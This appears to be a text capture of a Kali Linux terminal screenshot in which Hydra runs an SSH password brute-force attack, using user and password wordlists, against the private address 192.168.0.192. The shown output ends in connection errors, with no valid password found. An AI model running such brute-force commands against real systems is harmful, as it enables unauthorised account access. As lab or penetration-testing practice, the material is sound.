 (root㉿kali)-[~]
# hydra -L users.txt -P pass.txt 192.168.0.192 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-18 22:57:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
[DATA] max 16 tasks per 1 server, overall 16 tasks, 288 login tries (l:16/p:18), ~18 tries per task
[DATA] attacking ssh://192.168.0.192:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-18 22:58:36